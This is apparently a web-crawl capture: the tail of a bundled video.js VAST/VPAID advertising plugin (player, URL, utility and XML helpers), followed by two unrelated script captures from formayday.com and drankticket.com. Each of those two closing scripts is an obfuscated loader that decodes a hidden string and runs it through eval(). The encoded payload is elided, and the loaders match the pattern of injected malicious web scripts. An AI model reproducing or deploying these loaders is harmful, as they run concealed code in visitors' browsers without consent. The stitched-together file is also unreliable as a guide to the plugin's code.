     * @param callOrigPlay necessary flag to prevent infinite loop when you are pausing a VAST ad.
     * @returns {player}
     */
    var origPaused = player.paused;
    player.paused = function (callOrigPaused) {
      if (isAdPlaying() && !callOrigPaused) {
        return player.vast.adUnit.isPaused();
      }
      return origPaused.apply(this, arguments);
    };
  }

  function isAdPlaying() {
    return player.vast && player.vast.adUnit;
  }

  function tryToTriggerFirstPlay() {
    if (isFirstPlay()) {
      _firstPlay = false;
      player.trigger('vast.firstPlay');
    }
  }

  function resetFirstPlay() {
    _firstPlay = true;
    blackPoster.show();
    restoreContentVolume();
  }

  function isFirstPlay() {
    return _firstPlay;
  }

  function saveVolumeSnapshot() {
    return {
      muted: player.muted(),
      volume: player.volume()
    };
  }

  function restoreContentVolume() {
    if (volumeSnapshot) {
      player.currentTime(0);
      restoreVolumeSnapshot(volumeSnapshot);
      volumeSnapshot = null;
    }
  }

  function restoreVolumeSnapshot(snapshot) {
    if (utilities.isObject(snapshot)) {
      player.volume(snapshot.volume);
      player.muted(snapshot.muted);
    }
  }

  function hideBlackPoster() {
    if (!dom.hasClass(blackPoster.el(), 'vjs-hidden')) {
      blackPoster.hide();
    }
  }

  function addStyles() {
    dom.addClass(player.el(), 'vjs-ad-playing');
  }

  function removeStyles() {
    dom.removeClass(player.el(), 'vjs-ad-playing');
  }
};

/**
 * Remove the poster attribute from the video element tech, if present. When
 * reusing a video element for multiple videos, the poster image will briefly
 * reappear while the new source loads. Removing the attribute ahead of time
 * prevents the poster from showing up between videos.
 * @param {object} player The videojs player object
 */
playerUtils.removeNativePoster = function (player) {
  var tech = player.el().querySelector('.vjs-tech');
  if (tech) {
    tech.removeAttribute('poster');
  }
};

/**
 * Helper function to listen to many events until one of them gets fired, then we
 * execute the handler and unsubscribe all the event listeners;
 *
 * @param player specific player from where to listen for the events
 * @param events array of events
 * @param handler function to execute once one of the events fires
 */
playerUtils.once = function once(player, events, handler) {
  function listener() {
    handler.apply(null, arguments);

    events.forEach(function (event) {
      player.off(event, listener);
    });
  }

  events.forEach(function (event) {
    player.on(event, listener);
  });
};


module.exports = playerUtils;
},{"./dom":42,"./utilityFunctions":47}],46:[function(require,module,exports){
'use strict';

var utilities = require('./utilityFunctions');

/**
 *
 * IMPORTANT NOTE: This function comes from angularJs and was originally called urlResolve
 *                 you can take a look at the original code here https://github.com/angular/angular.js/blob/master/src/ng/urlUtils.js
 *
 * Implementation Notes for non-IE browsers
 * ----------------------------------------
 * Assigning a URL to the href property of an anchor DOM node, even one attached to the DOM,
 * results both in the normalizing and parsing of the URL.  Normalizing means that a relative
 * URL will be resolved into an absolute URL in the context of the application document.
 * Parsing means that the anchor node's host, hostname, protocol, port, pathname and related
 * properties are all populated to reflect the normalized URL.  This approach has wide
 * compatibility - Safari 1+, Mozilla 1+, Opera 7+,e etc.  See
 * https://www.aptana.com/reference/html/api/HTMLAnchorElement.html
 *
 * Implementation Notes for IE
 * ---------------------------
 * IE >= 8 and <= 10 normalizes the URL when assigned to the anchor node similar to the other
 * browsers.  However, the parsed components will not be set if the URL assigned did not specify
 * them.  (e.g. if you assign a.href = "foo", then a.protocol, a.host, etc. will be empty.)  We
 * work around that by performing the parsing in a 2nd step by taking a previously normalized
 * URL (e.g. by assigning to a.href) and assigning it a.href again.  This correctly populates the
 * properties such as protocol, hostname, port, etc.
 *
 * IE7 does not normalize the URL when assigned to an anchor node.  (Apparently, it does, if one
 * uses the inner HTML approach to assign the URL as part of an HTML snippet -
 * https://stackoverflow.com/a/472729)  However, setting img[src] does normalize the URL.
 * Unfortunately, setting img[src] to something like "javascript:foo" on IE throws an exception.
 * Since the primary usage for normalizing URLs is to sanitize such URLs, we can't use that
 * method and IE < 8 is unsupported.
 *
 * References:
 *   https://developer.mozilla.org/en-US/docs/Web/API/HTMLAnchorElement
 *   https://www.aptana.com/reference/html/api/HTMLAnchorElement.html
 *   https://url.spec.whatwg.org/#urlutils
 *   https://github.com/angular/angular.js/pull/2902
 *   https://james.padolsey.com/javascript/parsing-urls-with-the-dom/
 *
 * @kind function
 * @param {string} url The URL to be parsed.
 * @description Normalizes and parses a URL.
 * @returns {object} Returns the normalized URL as a dictionary.
 *
 *   | member name   | Description    |
 *   |---------------|----------------|
 *   | href          | A normalized version of the provided URL if it was not an absolute URL |
 *   | protocol      | The protocol including the trailing colon                              |
 *   | host          | The host and port (if the port is non-default) of the normalizedUrl    |
 *   | search        | The search params, minus the question mark                             |
 *   | hash          | The hash string, minus the hash symbol
 *   | hostname      | The hostname
 *   | port          | The port, without ":"
 *   | pathname      | The pathname, beginning with "/"
 *
 */

var urlParsingNode = document.createElement("a");
/**
 * documentMode is an IE-only property
 * https://msdn.microsoft.com/en-us/library/ie/cc196988(v=vs.85).aspx
 */
var msie = document.documentMode;

function urlParts(url) {
  var href = url;

  if (msie) {
    // Normalize before parse.  Refer Implementation Notes on why this is
    // done in two steps on IE.
    urlParsingNode.setAttribute("href", href);
    href = urlParsingNode.href;
  }

  urlParsingNode.setAttribute('href', href);

  // urlParsingNode provides the UrlUtils interface - https://url.spec.whatwg.org/#urlutils
  return {
    href: urlParsingNode.href,
    protocol: urlParsingNode.protocol ? urlParsingNode.protocol.replace(/:$/, '') : '',
    host: urlParsingNode.host,
    search: urlParsingNode.search ? urlParsingNode.search.replace(/^\?/, '') : '',
    hash: urlParsingNode.hash ? urlParsingNode.hash.replace(/^#/, '') : '',
    hostname: urlParsingNode.hostname,
    port: utilities.isNotEmptyString(urlParsingNode.port)? urlParsingNode.port: 80,
    pathname: (urlParsingNode.pathname.charAt(0) === '/')
      ? urlParsingNode.pathname
      : '/' + urlParsingNode.pathname
  };
}


/**
 * This function accepts a query string (search part of a url) and returns a dictionary with
 * the different key value pairs
 * @param {string} qs queryString
 */
function queryStringToObj(qs, cond) {
  var pairs, qsObj;

  cond = utilities.isFunction(cond)? cond : function() {
    return true;
  };

  qs = qs.trim().replace(/^\?/, '');
  pairs = qs.split('&');
  qsObj = {};

  utilities.forEach(pairs, function (pair) {
    var keyValue, key, value;
    if (pair !== '') {
      keyValue = pair.split('=');
      key = keyValue[0];
      value = keyValue[1];
      if(cond(key, value)){
        qsObj[key] = value;
      }
    }
  });

  return qsObj;
}

/**
 * This function accepts an object and serializes it into a query string without the leading '?'
 * @param obj
 * @returns {string}
 */
function objToQueryString(obj) {
  var pairs = [];
  utilities.forEach(obj, function (value, key) {
    pairs.push(key + '=' + value);
  });
  return pairs.join('&');
}

module.exports = {
  urlParts: urlParts,
  queryStringToObj: queryStringToObj,
  objToQueryString: objToQueryString
};

},{"./utilityFunctions":47}],47:[function(require,module,exports){
/*jshint unused:false */
"use strict";

var NODE_TYPE_ELEMENT = 1;
var SNAKE_CASE_REGEXP = /[A-Z]/g;
var EMAIL_REGEXP = /^[a-z0-9!#$%&'*+\/=?^_`{|}~.-]+@[a-z0-9]([a-z0-9-]*[a-z0-9])?(\.[a-z0-9]([a-z0-9-]*[a-z0-9])?)+$/i;
/*jslint maxlen: 500 */
var ISO8086_REGEXP = /^([\+-]?\d{4}(?!\d{2}\b))((-?)((0[1-9]|1[0-2])(\3([12]\d|0[1-9]|3[01]))?|W([0-4]\d|5[0-2])(-?[1-7])?|(00[1-9]|0[1-9]\d|[12]\d{2}|3([0-5]\d|6[1-6])))([T\s]((([01]\d|2[0-3])((:?)[0-5]\d)?|24\:?00)([\.,]\d+(?!:))?)?(\17[0-5]\d([\.,]\d+)?)?([zZ]|([\+-])([01]\d|2[0-3]):?([0-5]\d)?)?)?)?$/;


function noop(){ }

function isNull(o) {
  return o === null;
}

function isDefined(o){
  return o !== undefined;
}

function isUndefined(o){
  return o === undefined;
}

function isObject(obj) {
  return typeof obj === 'object';
}

function isFunction(str){
  return typeof str === 'function';
}

function isNumber(num){
  return typeof num === 'number';
}

function isWindow(obj) {
  return utilities.isObject(obj) && obj.window === obj;
}

function isArray(array){
  return Object.prototype.toString.call( array ) === '[object Array]';
}

function isArrayLike(obj) {
  if (obj === null || utilities.isWindow(obj) || utilities.isFunction(obj) || utilities.isUndefined(obj)) {
    return false;
  }

  var length = obj.length;

  if (obj.nodeType === NODE_TYPE_ELEMENT && length) {
    return true;
  }

  return utilities.isString(obj) || utilities.isArray(obj) || length === 0 ||
    typeof length === 'number' && length > 0 && (length - 1) in obj;
}

function isString(str) {
  return typeof str === 'string';
}

function isEmptyString(str) {
  return utilities.isString(str) && str.length === 0;
}

function isNotEmptyString(str) {
  return utilities.isString(str) && str.length !== 0;
}

function arrayLikeObjToArray(args) {
  return Array.prototype.slice.call(args);
}

function forEach(obj, iterator, context) {
  var key, length;
  if (obj) {
    if (isFunction(obj)) {
      for (key in obj) {
        // Need to check if hasOwnProperty exists,
        // as on IE8 the result of querySelectorAll is an object without a hasOwnProperty function
        if (key !== 'prototype' && key !== 'length' && key !== 'name' && (!obj.hasOwnProperty || obj.hasOwnProperty(key))) {
          iterator.call(context, obj[key], key, obj);
        }
      }
    } else if (isArray(obj)) {
      var isPrimitive = typeof obj !== 'object';
      for (key = 0, length = obj.length; key < length; key++) {
        if (isPrimitive || key in obj) {
          iterator.call(context, obj[key], key, obj);
        }
      }
    } else if (obj.forEach && obj.forEach !== forEach) {
      obj.forEach(iterator, context, obj);
    } else {
      for (key in obj) {
        if (obj.hasOwnProperty(key)) {
          iterator.call(context, obj[key], key, obj);
        }
      }
    }
  }
  return obj;
}

function snake_case(name, separator) {
  separator = separator || '_';
  return name.replace(SNAKE_CASE_REGEXP, function(letter, pos) {
    return (pos ? separator : '') + letter.toLowerCase();
  });
}

function isValidEmail(email){
  if(!utilities.isString(email)){
    return false;
  }

  return EMAIL_REGEXP.test(email.trim());
}

function extend (obj) {
  var arg, i, k;
  for (i = 1; i < arguments.length; i++) {
    arg = arguments[i];
    for (k in arg) {
      if (arg.hasOwnProperty(k)) {
        if(isObject(obj[k]) && !isNull(obj[k]) && isObject(arg[k])){
          obj[k] = extend({}, obj[k], arg[k]);
        }else {
          obj[k] = arg[k];
        }
      }
    }
  }
  return obj;
}

function capitalize(s){
  return s.charAt(0).toUpperCase() + s.slice(1);
}

function decapitalize(s) {
  return s.charAt(0).toLowerCase() + s.slice(1);
}

/**
 * This method works the same way array.prototype.map works but if the transformer returns undefine, then
 * it won't be added to the transformed Array.
 */
function transformArray(array, transformer) {
  var transformedArray = [];

  array.forEach(function(item, index){
    var transformedItem = transformer(item, index);
    if(utilities.isDefined(transformedItem)) {
      transformedArray.push(transformedItem);
    }
  });

  return transformedArray;
}

function toFixedDigits(num, digits) {
  var formattedNum = num + '';
  digits = utilities.isNumber(digits) ? digits : 0;
  num = utilities.isNumber(num) ? num : parseInt(num, 10);
  if(utilities.isNumber(num) && !isNaN(num)){
    formattedNum = num + '';
    while(formattedNum.length < digits) {
      formattedNum = '0' + formattedNum;
    }
    return formattedNum;
  }
  return NaN + '';
}

function throttle(callback, delay) {
  var previousCall = new Date().getTime() - (delay + 1);
  return function() {
    var time = new Date().getTime();
    if ((time - previousCall) >= delay) {
      previousCall = time;
      callback.apply(this, arguments);
    }
  };
}

function debounce (callback, wait) {
  var timeoutId;

  return function (){
    if(timeoutId) {
      clearTimeout(timeoutId);
    }
    timeoutId = setTimeout(function(){
      callback.apply(this, arguments);
      timeoutId = undefined;
    }, wait);
  };
}

// a function designed to blow up the stack in a naive way
// but it is ok for videoJs children components
function treeSearch(root, getChildren, found){
  var children = getChildren(root);
  for (var i = 0; i < children.length; i++){
    if (found(children[i])) {
      return children[i];
    }
    else {
      var el = treeSearch(children[i], getChildren, found);
      if (el){
        return el;
      }
    }
  }
}

function echoFn(val) {
  return function () {
    return val;
  };
}

//Note: Supported formats come from https://www.w3.org/TR/NOTE-datetime
// and the iso8601 regex comes from https://www.pelagodesign.com/blog/2009/05/20/iso-8601-date-validation-that-doesnt-suck/
function isISO8601(value) {
  if(utilities.isNumber(value)){
    value = value + '';  //we make sure that we are working with strings
  }

  if(!utilities.isString(value)){
    return false;
  }

  return ISO8086_REGEXP.test(value.trim());
}

/**
 * Checks if the Browser is IE9 and below
 * @returns {boolean}
 */
function isOldIE() {
  var version = utilities.getInternetExplorerVersion(navigator);
  if (version === -1) {
    return false;
  }

  return version < 10;
}

/**
 * Returns the version of Internet Explorer or a -1 (indicating the use of another browser).
 * Source: https://msdn.microsoft.com/en-us/library/ms537509(v=vs.85).aspx
 * @returns {number} the version of Internet Explorer or a -1 (indicating the use of another browser).
 */
function getInternetExplorerVersion(navigator) {
  var rv = -1;

  if (navigator.appName == 'Microsoft Internet Explorer') {
    var ua = navigator.userAgent;
    var re = new RegExp("MSIE ([0-9]{1,}[\.0-9]{0,})");
    var res = re.exec(ua);
    if (res !== null) {
      rv = parseFloat(res[1]);
    }
  }

  return rv;
}

/*** Mobile Utility functions ***/
function isIDevice() {
  return /iP(hone|ad)/.test(utilities._UA);
}

function isMobile() {
  return /iP(hone|ad|od)|Android|Windows Phone/.test(utilities._UA);
}

function isIPhone() {
  return /iP(hone|od)/.test(utilities._UA);
}

function isAndroid() {
  return /Android/.test(utilities._UA);
}

var utilities = {
  _UA: navigator.userAgent,
  noop: noop,
  isNull: isNull,
  isDefined: isDefined,
  isUndefined: isUndefined,
  isObject: isObject,
  isFunction: isFunction,
  isNumber: isNumber,
  isWindow: isWindow,
  isArray: isArray,
  isArrayLike: isArrayLike,
  isString: isString,
  isEmptyString: isEmptyString,
  isNotEmptyString: isNotEmptyString,
  arrayLikeObjToArray: arrayLikeObjToArray,
  forEach: forEach,
  snake_case: snake_case,
  isValidEmail: isValidEmail,
  extend: extend,
  capitalize: capitalize,
  decapitalize: decapitalize,
  transformArray: transformArray,
  toFixedDigits: toFixedDigits,
  throttle: throttle,
  debounce: debounce,
  treeSearch: treeSearch,
  echoFn: echoFn,
  isISO8601: isISO8601,
  isOldIE: isOldIE,
  getInternetExplorerVersion: getInternetExplorerVersion,
  isIDevice: isIDevice,
  isMobile: isMobile,
  isIPhone: isIPhone,
  isAndroid: isAndroid
};

module.exports = utilities;

},{}],48:[function(require,module,exports){
'use strict';

var utilities = require('./utilityFunctions');

var xml = {};

xml.strToXMLDoc = function strToXMLDoc(stringContainingXMLSource){
  //IE 8
  if(typeof window.DOMParser === 'undefined'){
    var xmlDocument = new ActiveXObject('Microsoft.XMLDOM');
    xmlDocument.async = false;
    xmlDocument.loadXML(stringContainingXMLSource);
    return xmlDocument;
  }

  return parseString(stringContainingXMLSource);

  function parseString(stringContainingXMLSource){
    var parser = new DOMParser();
    var parsedDocument;

    //Note: This try catch is to deal with the fact that on IE parser.parseFromString does throw an error but the rest of the browsers don't.
    try {
      parsedDocument = parser.parseFromString(stringContainingXMLSource, "application/xml");

      if(isParseError(parsedDocument) || utilities.isEmptyString(stringContainingXMLSource)){
        throw new Error();
      }
    }catch(e){
      throw new Error("xml.strToXMLDOC: Error parsing the string: '" + stringContainingXMLSource + "'");
    }

    return parsedDocument;
  }

  function isParseError(parsedDocument) {
    try { // parser and parsererrorNS could be cached on startup for efficiency
      var parser = new DOMParser(),
        erroneousParse = parser.parseFromString('INVALID', 'text/xml'),
        parsererrorNS = erroneousParse.getElementsByTagName("parsererror")[0].namespaceURI;

      if (parsererrorNS === 'https://www.w3.org/1999/xhtml') {
        // In PhantomJS the parseerror element doesn't seem to have a special namespace, so we are just guessing here :(
        return parsedDocument.getElementsByTagName("parsererror").length > 0;
      }

      return parsedDocument.getElementsByTagNameNS(parsererrorNS, 'parsererror').length > 0;
    } catch (e) {
      //Note on IE parseString throws an error by itself and it will never reach this code. Because it will have failed before
    }
  }
};

xml.parseText = function parseText (sValue) {
  if (/^\s*$/.test(sValue)) { return null; }
  if (/^(?:true|false)$/i.test(sValue)) { return sValue.toLowerCase() === "true"; }
  if (isFinite(sValue)) { return parseFloat(sValue); }
  if (utilities.isISO8601(sValue)) { return new Date(sValue); }
  return sValue.trim();
};

xml.JXONTree = function JXONTree (oXMLParent) {
  var parseText = xml.parseText;

  //The document object is an especial object that it may miss some functions or attrs depending on the browser.
  //To prevent this problem with create the JXONTree using the root childNode which is a fully fleshed node on all supported
  //browsers.
  if(oXMLParent.documentElement){
    return new xml.JXONTree(oXMLParent.documentElement);
  }

  if (oXMLParent.hasChildNodes()) {
    var sCollectedTxt = "";
    for (var oNode, sProp, vContent, nItem = 0; nItem < oXMLParent.childNodes.length; nItem++) {
      oNode = oXMLParent.childNodes.item(nItem);
      /*jshint bitwise: false*/
      if ((oNode.nodeType - 1 | 1) === 3) { sCollectedTxt += oNode.nodeType === 3 ? oNode.nodeValue.trim() : oNode.nodeValue; }
      else if (oNode.nodeType === 1 && !oNode.prefix) {
        sProp = utilities.decapitalize(oNode.nodeName);
        vContent = new xml.JXONTree(oNode);
        if (this.hasOwnProperty(sProp)) {
          if (this[sProp].constructor !== Array) { this[sProp] = [this[sProp]]; }
          this[sProp].push(vContent);
        } else { this[sProp] = vContent; }
      }
    }
    if (sCollectedTxt) { this.keyValue = parseText(sCollectedTxt); }
  }

  //IE8 Stupid fix
  var hasAttr = typeof oXMLParent.hasAttributes === 'undefined'? oXMLParent.attributes.length > 0: oXMLParent.hasAttributes();
  if (hasAttr) {
    var oAttrib;
    for (var nAttrib = 0; nAttrib < oXMLParent.attributes.length; nAttrib++) {
      oAttrib = oXMLParent.attributes.item(nAttrib);
      this["@" + utilities.decapitalize(oAttrib.name)] = parseText(oAttrib.value.trim());
    }
  }
};

xml.JXONTree.prototype.attr = function(attr) {
  return this['@' + utilities.decapitalize(attr)];
};

xml.toJXONTree = function toJXONTree(xmlString){
  var xmlDoc = xml.strToXMLDoc(xmlString);
  return new xml.JXONTree(xmlDoc);
};

/**
 * Helper function to extract the keyvalue of a JXONTree obj
 *
 * @param xmlObj {JXONTree}
 * return the key value or undefined;
 */
xml.keyValue = function getKeyValue(xmlObj) {
  if(xmlObj){
    return xmlObj.keyValue;
  }
  return undefined;
};

xml.attr = function getAttrValue(xmlObj, attr) {
  if(xmlObj) {
    return xmlObj['@' + utilities.decapitalize(attr)];
  }
  return undefined;
};

xml.encode = function encodeXML(str) {
  if (!utilities.isString(str)) return undefined;

  return str.replace(/&/g, '&amp;')
    .replace(/</g, '&lt;')
    .replace(/>/g, '&gt;')
    .replace(/"/g, '&quot;')
    .replace(/'/g, '&apos;');
};

xml.decode = function decodeXML(str) {
  if (!utilities.isString(str)) return undefined;

  return str.replace(/&apos;/g, "'")
    .replace(/&quot;/g, '"')
    .replace(/&gt;/g, '>')
    .replace(/&lt;/g, '<')
    .replace(/&amp;/g, '&');
};

module.exports = xml;

},{"./utilityFunctions":47}],49:[function(require,module,exports){
'use strict';

require('./plugin/components/ads-label_4');
require('./plugin/components/black-poster_4');

var videoJsVAST = require('./plugin/videojs.vast.vpaid');

videojs.plugin('vastClient', videoJsVAST);


},{"./plugin/components/ads-label_4":36,"./plugin/components/black-poster_4":38,"./plugin/videojs.vast.vpaid":39}]},{},[49])
//# sourceMappingURL=[data-uri]


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=151537
body_size: 1878
content:
var _0xc86e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe27c(d,e,f){var g=_0xc86e[2][_0xc86e[1]](_0xc86e[0]);var h=g[_0xc86e[3]](0,e);var i=g[_0xc86e[3]](0,f);var j=d[_0xc86e[1]](_0xc86e[0])[_0xc86e[10]]()[_0xc86e[9]](function(a,b,c){if(h[_0xc86e[4]](b)!==-1)return a+=h[_0xc86e[4]](b)*(Math[_0xc86e[8]](e,c))},0);var k=_0xc86e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc86e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe27c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",36,"cazmYlJRG",8,3,44))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://drankticket.com/services/?id=176767
body_size: 2485
content:
var _0xc71e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe94c(d,e,f){var g=_0xc71e[2][_0xc71e[1]](_0xc71e[0]);var h=g[_0xc71e[3]](0,e);var i=g[_0xc71e[3]](0,f);var j=d[_0xc71e[1]](_0xc71e[0])[_0xc71e[10]]()[_0xc71e[9]](function(a,b,c){if(h[_0xc71e[4]](b)!==-1)return a+=h[_0xc71e[4]](b)*(Math[_0xc71e[8]](e,c))},0);var k=_0xc71e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc71e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe94c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",32,"uHAEPcQrk",39,2,51))